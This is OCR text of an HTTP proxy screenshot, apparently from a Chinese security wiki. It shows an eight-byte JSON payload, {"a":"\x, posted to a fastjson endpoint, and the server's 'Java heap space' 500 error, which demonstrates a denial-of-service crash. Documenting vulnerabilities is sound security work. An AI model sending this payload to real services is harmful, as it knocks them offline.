 Go
Cancel
<
>
Target: http://10.0.83.6:8092
?
Request
Raw
Params
Headers
Hex
JSON Beautifier
POST /fastjson_post1 HTTP/1.1
Host: 10.0.83.6:8092
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 8
{"a":"\x
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
JSON Beautifier
HTTP/1.1 500
Content-Type: application/json;charset=UTF-8
Date: Tue, 24 Sep 2019 10:05:49 GMT
Connection: close
Content-Length: 142
{"timestamp":"2019-09-24T10:05:49.667+0000","s
tatus":500,"error":"Internal Server
Error","message":"Java heap
space","path":"/fastjson_post1"}
?
<
+
>
Type a search
0 matches
282 bytes | 2,081 millis
'零组资料文库'